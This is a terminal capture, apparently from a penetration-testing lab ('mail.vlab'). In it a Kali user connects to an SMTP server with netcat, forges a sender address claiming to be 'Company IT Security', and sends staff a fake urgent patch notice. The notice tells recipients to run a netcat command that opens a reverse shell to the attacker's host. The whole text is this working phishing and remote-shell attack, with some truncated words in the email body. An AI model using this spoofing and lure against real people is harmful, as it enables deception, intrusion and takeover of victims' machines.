 ┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.69.200 25
(UNKNOWN) [192.168.69.200] 25 (smtp) open
220 Mail server @ mail.vlab
mail from: it-security@mail.vlab
250 2.1.0 Ok
rcpt to: it-desk@mail.vlab
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
Subject: IMPORTANT
It has been brought to our attention that our systems suffer from a critical vulnerability that needs to be patched. All our workstations are us
the instructions with attention. A decisiohas been made by the security team to send out these instructions by email for everyone visibility.
Please open Terminal or Command Promp
Type in nc -nv 192.168.69.9 4444 -e /bin/bash
Minimize the window
Regards,
Company IT Security
.
250 2.0.0 Ok: queued as CCD9720F7D